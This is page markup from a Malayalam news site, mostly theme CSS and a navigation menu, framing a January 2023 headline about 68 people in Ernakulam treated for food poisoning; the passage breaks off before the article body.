0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#990134 !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376680"><a href="https://channelnew.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376639"><a href="https://channelnew.com/category/kerala/"><div class="tdb-menu-item-text">Kerala</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376638"><a href="https://channelnew.com/category/india/"><div class="tdb-menu-item-text">India</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376637"><a href="https://channelnew.com/category/gulf/"><div class="tdb-menu-item-text">Gulf</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376646"><a href="https://channelnew.com/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376645"><a href="https://channelnew.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376683"><a href="https://channelnew.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376636"><a href="https://channelnew.com/category/health/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376686"><a href="https://channelnew.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376687"><a href="https://channelnew.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376632"><a href="https://channelnew.com/category/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376685"><a href="https://channelnew.com/category/astrology/"><div class="tdb-menu-item-text">Astro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><div class="tdb-menu-item-text">Agri</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="380289" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-376571"
                    class="post-376571 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:45px!important;padding-right:45px!important;padding-bottom:0px!important;padding-left:45px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{padding-top:24px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-entry-category{padding:9px 12px 10px 12px;color:var(--chained-news-white)!important;font-family:Meera-Regular!important;font-size:11px!important;font-weight:400!important}.tdi_56 .tdb-cat-bg{border-width:1px;border-color:var(--chained-news-black)!important}.tdi_56 .tdb-entry-category:hover{color:var(--chained-news-white)!important}.tdi_56 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--chained-news-black)!important}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://channelnew.com/category/kerala/" ><span class="tdb-cat-bg"></span>Kerala</a><a class="tdb-entry-category" href="https://channelnew.com/category/top-news/" ><span class="tdb-cat-bg"></span>Top News</a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}div.tdi_58{width:auto!important}.tdi_58{padding-right:10px!important;padding-left:10px!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}div.tdi_60{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-1px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{font-family:Meera-Regular!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-17T20:08:42+04:00">January 17, 2023</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{padding-top:0px!important;padding-right:45px!important;padding-left:45px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-right:0px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{color:var(--chained-news-black);font-family:Meera-Regular!important;font-size:43px!important;font-weight:900!important}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:25px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_68 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_68 .td-audio-player{font-size:12px}.tdi_68 .tdb-caption-text{margin:6px 0 0}.tdi_68:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://channelnew.com/wp-content/uploads/2023/01/chicken_-696x464.jpg" srcset="https://channelnew.com/wp-content/uploads/2023/01/chicken_-696x464.jpg 696w, https://channelnew.com/wp-content/uploads/2023/01/chicken_-300x200.jpg 300w, https://channelnew.com/wp-content/uploads/2023/01/chicken_-768x511.jpg 768w, https://channelnew.com/wp-content/uploads/2023/01/chicken_-150x100.jpg 150w, https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="chicken_"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 